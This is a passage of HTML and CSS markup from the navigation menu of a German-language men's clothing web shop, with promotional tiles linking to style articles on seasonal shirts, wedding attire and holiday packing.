        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2073564850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2073564850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2073564850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/lernen-sie-nick-kennen.html"
       class="navigationLink-2073564850 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lernen sie nick kennen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8720747264 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8720747264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8720747264 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8720747264 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-8720747264 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tailored Life
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-9348021388 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9348021388, .column2-9348021388 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9348021388 {
        box-shadow: none;
        
    }
    
    .column2-9348021388 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9348021388 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9348021388 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9348021388 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9348021388 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9348021388 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9348021388 {
            box-shadow: none;
            
        }
        
        .column2-9348021388 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9348021388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9348021388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9348021388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9348021388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9348021388 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9348021388 {
            box-shadow: none;
            
        }
        
        .column2-9348021388 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9348021388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9348021388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9348021388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9348021388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9348021388 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9348021388 {
            box-shadow: none;
            
        }
        
        .column2-9348021388 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9348021388 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9348021388 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9348021388 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9348021388 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9348021388 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9348021388 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8547870195 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8547870195, .column2-8547870195 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8547870195 {
        box-shadow: none;
        
    }
    
    .column2-8547870195 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8547870195 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8547870195 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8547870195 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8547870195 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8547870195 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8547870195 {
            box-shadow: none;
            
        }
        
        .column2-8547870195 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8547870195 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8547870195 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8547870195 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8547870195 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8547870195 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8547870195 {
            box-shadow: none;
            
        }
        
        .column2-8547870195 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8547870195 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8547870195 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8547870195 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8547870195 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8547870195 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8547870195 {
            box-shadow: none;
            
        }
        
        .column2-8547870195 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8547870195 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8547870195 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8547870195 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8547870195 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8547870195 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8547870195 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2750565846--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2750565846--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2750565846 .js-read-more,
    .promo-tile-2750565846 .js-read-less {
        font-size: null;
    }

    .promo-tile-2750565846--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2750565846:hover .promo-tile-2750565846-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2750565846 .promo-tile-2750565846-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2750565846-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2750565846 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2750565846--minititle {
        min-height: auto;
    }

    .promo-tile-2750565846--title {
        min-height: auto;
    }

    .promo-tile-2750565846--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2750565846--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2750565846--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2750565846--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2750565846--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2750565846-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2750565846--minititle {
            min-height: auto;
        }

        .promo-tile-2750565846--title {
            min-height: auto;
        }

        .promo-tile-2750565846--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2750565846--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2750565846--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2750565846--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2750565846-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2750565846--minititle {
            min-height: auto;
        }

        .promo-tile-2750565846--title {
            min-height: auto;
        }

        .promo-tile-2750565846--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2750565846--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2750565846--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2750565846 .js-read-more,
        .promo-tile-2750565846 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2750565846--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2750565846--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2750565846--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2750565846-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2750565846--minititle {
            min-height: auto;
        }

        .promo-tile-2750565846--title {
            min-height: auto;
        }

        .promo-tile-2750565846--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2750565846--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2750565846--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2750565846 .js-read-more,
        .promo-tile-2750565846 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2750565846--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2750565846--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2750565846 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/hemd-der-saison.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2750565846-scaled-img--false promo-tile-2750565846--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-2750565846--navLink cursor-pointer position-absolute uppercase">
                    Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8547870195 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4652721893--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4652721893--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4652721893 .js-read-more,
    .promo-tile-4652721893 .js-read-less {
        font-size: null;
    }

    .promo-tile-4652721893--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4652721893:hover .promo-tile-4652721893-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4652721893 .promo-tile-4652721893-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4652721893-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4652721893 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4652721893--minititle {
        min-height: auto;
    }

    .promo-tile-4652721893--title {
        min-height: auto;
    }

    .promo-tile-4652721893--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4652721893--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4652721893--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4652721893--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4652721893--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4652721893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4652721893--minititle {
            min-height: auto;
        }

        .promo-tile-4652721893--title {
            min-height: auto;
        }

        .promo-tile-4652721893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4652721893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4652721893--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4652721893--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4652721893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4652721893--minititle {
            min-height: auto;
        }

        .promo-tile-4652721893--title {
            min-height: auto;
        }

        .promo-tile-4652721893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4652721893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4652721893--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4652721893 .js-read-more,
        .promo-tile-4652721893 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4652721893--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4652721893--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4652721893--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4652721893-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4652721893--minititle {
            min-height: auto;
        }

        .promo-tile-4652721893--title {
            min-height: auto;
        }

        .promo-tile-4652721893--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4652721893--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4652721893--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4652721893 .js-read-more,
        .promo-tile-4652721893 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4652721893--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4652721893--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4652721893 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/das-tragen-sie-auf-einer-hochzeit.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Das Tragen Sie Auf Einer Hochzeit" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4652721893-scaled-img--false promo-tile-4652721893--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Das Tragen Sie Auf Einer Hochzeit" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/what-to-wear-to-a-wedding.html" class="promo-tile-4652721893--navLink cursor-pointer position-absolute uppercase ">
                    Das Tragen Sie Auf Einer Hochzeit
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-9348021388 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1926160261--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1926160261--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1926160261 .js-read-more,
    .promo-tile-1926160261 .js-read-less {
        font-size: null;
    }

    .promo-tile-1926160261--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1926160261:hover .promo-tile-1926160261-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1926160261 .promo-tile-1926160261-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1926160261-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1926160261 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1926160261--minititle {
        min-height: auto;
    }

    .promo-tile-1926160261--title {
        min-height: auto;
    }

    .promo-tile-1926160261--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1926160261--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1926160261--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1926160261--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1926160261--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1926160261-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1926160261--minititle {
            min-height: auto;
        }

        .promo-tile-1926160261--title {
            min-height: auto;
        }

        .promo-tile-1926160261--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1926160261--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1926160261--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1926160261--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1926160261-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1926160261--minititle {
            min-height: auto;
        }

        .promo-tile-1926160261--title {
            min-height: auto;
        }

        .promo-tile-1926160261--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1926160261--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1926160261--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1926160261 .js-read-more,
        .promo-tile-1926160261 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1926160261--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1926160261--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1926160261--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1926160261-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1926160261--minititle {
            min-height: auto;
        }

        .promo-tile-1926160261--title {
            min-height: auto;
        }

        .promo-tile-1926160261--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1926160261--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1926160261--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1926160261 .js-read-more,
        .promo-tile-1926160261 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1926160261--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1926160261--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1926160261 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/packen-fur-den-urlaub.html?cm_sp=TN-stilgerecht-verreisen" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="packen fur den urlaub" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1926160261-scaled-img--false promo-tile-1926160261--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="packen fur den urlaub" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/stilgerecht-verreisen.html" class="promo-tile-1926160261--navLink cursor-pointer position-absolute uppercase">
                    SO PACKEN SIE FÜR DEN URLAUB
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-de.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb0ecd44d/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/de/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Konto erstellen" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw5f8e62e4/images/svg-icons/nav-create-account.svg" />
Konto erstellen
</a>
